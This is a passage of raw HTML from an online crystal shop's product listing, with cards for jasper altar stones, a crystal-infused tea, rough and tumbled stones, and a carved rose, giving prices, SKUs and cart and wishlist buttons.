</a><div class="product-meta">SKU: 250109</div><a href="/crystal-category/featured/?add-to-cart=529973" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_529973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="529973" data-product_sku="250109" aria-label="Add to cart: &ldquo;Jasper Altar Stone&rdquo;" rel="nofollow" data-success_message="&ldquo;Jasper Altar Stone&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_529973" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="529973">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="529973" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-529924 status-publish first instock product_cat-brown-crystals product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-25 product_cat-featured product_cat-jasper product_cat-multi product_cat-new product_cat-slabs product_tag-altar-stone has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/250087/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jasper Altar Stone" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jasper Altar Stone" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250087-e-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Jasper Altar Stone</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span></span>
</a><div class="product-meta">SKU: 250087</div><a href="/crystal-category/featured/?add-to-cart=529924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_529924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="529924" data-product_sku="250087" aria-label="Add to cart: &ldquo;Jasper Altar Stone&rdquo;" rel="nofollow" data-success_message="&ldquo;Jasper Altar Stone&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_529924" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="529924">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="529924" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-529919 status-publish instock product_cat-brown-crystals product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-25 product_cat-featured product_cat-jasper product_cat-multi product_cat-new product_cat-slabs product_tag-altar-stone has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/250085/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jasper Altar Stone" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jasper Altar Stone" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250085-e-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Jasper Altar Stone</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span></span>
</a><div class="product-meta">SKU: 250085</div><a href="/crystal-category/featured/?add-to-cart=529919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_529919" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="529919" data-product_sku="250085" aria-label="Add to cart: &ldquo;Jasper Altar Stone&rdquo;" rel="nofollow" data-success_message="&ldquo;Jasper Altar Stone&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_529919" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="529919">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="529919" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-529918 status-publish instock product_cat-brown-crystals product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-25 product_cat-featured product_cat-jasper product_cat-multi product_cat-new product_cat-slabs product_tag-altar-stone has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/250084/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jasper Altar Stone" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jasper Altar Stone" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/04/250084-e-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Jasper Altar Stone</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span></span>
</a><div class="product-meta">SKU: 250084</div><a href="/crystal-category/featured/?add-to-cart=529918" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_529918" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="529918" data-product_sku="250084" aria-label="Add to cart: &ldquo;Jasper Altar Stone&rdquo;" rel="nofollow" data-success_message="&ldquo;Jasper Altar Stone&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_529918" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="529918">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="529918" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-528346 status-publish instock product_cat-aquarius product_cat-crystal-energy product_cat-crystal-tea product_cat-featured product_cat-garnet product_cat-protection product_cat-emerald-leaf product_tag-chakra-balancing product_tag-root has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.crystalvaults.com/shop-crystals/420121/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mercury Retrograde Protection - An Enchanted, Crystal Infused Tea" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mercury Retrograde Protection - An Enchanted, Crystal Infused Tea" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2025/03/mercury-retrograde-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Mercury Retrograde Protection &#8211; An Enchanted, Crystal Infused Tea</h2>
	<span class="price"><span class="ywcrbp_regular_price"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span><span class="screen-reader-text">Price range: &#36;27.95 through &#36;49.95</span></span></span>
</a><div class="product-meta">SKU: 420121</div><a href="https://www.crystalvaults.com/shop-crystals/420121/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_528346" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="528346" data-product_sku="420121" aria-label="Select options for &ldquo;Mercury Retrograde Protection - An Enchanted, Crystal Infused Tea&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_528346" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="528346">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="528346" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[536531,530113,530114,528347,530115,528348,528353,528349,528354,530116,528350,528351,530117,528352,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-519015 status-publish last instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-25 product_cat-featured product_cat-lepidolite product_cat-multi product_cat-quartz product_cat-rarities product_cat-rough product_cat-smoky-quartz product_cat-violet product_tag-awareness product_tag-balance product_tag-gratitude product_tag-happiness product_tag-intellect product_tag-lepidolite product_tag-libra product_tag-manifestation product_tag-mental-clarity product_tag-patience product_tag-release product_tag-remove-negative-energy product_tag-spiritual-growth product_tag-stress-relief product_tag-success product_tag-understanding product_tag-unicorn product_tag-unicorn-stone has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/901446/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Stone Rough" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Stone Rough" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/03/901446-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Unicorn Stone Rough</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.54</bdi></span></span></span>
</a><div class="product-meta">SKU: 901446</div><a href="/crystal-category/featured/?add-to-cart=519015" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_519015" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="519015" data-product_sku="901446" aria-label="Add to cart: &ldquo;Unicorn Stone Rough&rdquo;" rel="nofollow" data-success_message="&ldquo;Unicorn Stone Rough&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_519015" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="519015">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="519015" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-518039 status-publish first instock product_cat-aventurine product_cat-beauty product_cat-career-success product_cat-carved-stones product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-25 product_cat-earth-day product_cat-family-children product_cat-featured product_cat-green product_cat-growth product_cat-happiness product_cat-wellness product_cat-jasper product_cat-wealth product_cat-protection product_cat-spiritual product_cat-red product_cat-red-jasper product_cat-spring product_tag-abundance product_tag-autumn product_tag-balance product_tag-courage product_tag-determination product_tag-good-luck product_tag-growth product_tag-harmony product_tag-love product_tag-luck product_tag-opportunity product_tag-prosperity product_tag-release product_tag-renewal product_tag-strength product_tag-transformation product_tag-vitality product_tag-wealth has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/923246/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Jasper + Green Aventurine Rose" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Jasper + Green Aventurine Rose" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/923246-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Red Jasper + Green Aventurine Rose</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.95</bdi></span></span></span>
</a><div class="product-meta">SKU: 923246</div><a href="/crystal-category/featured/?add-to-cart=518039" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_518039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="518039" data-product_sku="923246" aria-label="Add to cart: &ldquo;Red Jasper + Green Aventurine Rose&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Jasper + Green Aventurine Rose&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_518039" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="518039">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="518039" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-517842 status-publish instock product_cat-banishment product_cat-black product_cat-cleansing-unblocking product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-under-10 product_cat-featured product_cat-growth product_cat-wellness product_cat-love product_cat-multi product_cat-obsidian product_cat-peace product_cat-protection product_cat-rainbow-obsidian product_cat-tumbled product_tag-compassion product_tag-emotional-healing product_tag-growth product_tag-heart product_tag-love product_tag-remove-negative-energy product_tag-self-acceptance product_tag-transformation product_tag-well-being has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/901442/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Tumbled Stone Small" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Tumbled Stone Small" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/901442-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Rainbow Obsidian Tumbled Stone Small</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.34</bdi></span></span></span>
</a><div class="product-meta">SKU: 901442</div><a href="/crystal-category/featured/?add-to-cart=517842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_517842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="517842" data-product_sku="901442" aria-label="Add to cart: &ldquo;Rainbow Obsidian Tumbled Stone Small&rdquo;" rel="nofollow" data-success_message="&ldquo;Rainbow Obsidian Tumbled Stone Small&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_517842" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="517842">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="517842" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-517745 status-publish instock product_cat-banishment product_cat-black product_cat-cleansing-unblocking product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-featured product_cat-freeform product_cat-growth product_cat-wellness product_cat-love product_cat-multi product_cat-obsidian product_cat-peace product_cat-protection product_cat-rainbow-obsidian product_tag-compassion product_tag-emotional-healing product_tag-growth product_tag-heart product_tag-love product_tag-remove-negative-energy product_tag-self-acceptance product_tag-transformation product_tag-well-being has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240296/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
